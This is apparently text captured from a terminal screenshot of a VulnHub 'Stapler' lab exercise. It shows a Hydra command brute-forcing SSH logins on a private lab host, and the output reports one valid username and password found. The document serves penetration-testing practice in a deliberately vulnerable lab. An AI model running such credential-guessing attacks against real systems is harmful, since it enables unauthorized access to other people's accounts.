 root@localhost: ~/Documents/VulnHub/Stapler
File Edit View Search Terminal Help
root@localhost:~/Documents/VulnHub/Stapler/ftp/elly# hydra -L users -e nsr ssh://192.168.15.151
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-04-17 17:15:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 57 login tries (l:19/p:3), ~4 tries per task
[DATA] attacking ssh://192.168.15.151:22/
[22][ssh] host: 192.168.15.151 login: SHayslett password: SHayslett
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-04-17 17:16:00
root@localhost:~/Documents/VulnHub/Stapler/ftp/elly#
[0] 0:bash* "localhost.localdomain" 17:16 17 Apr 18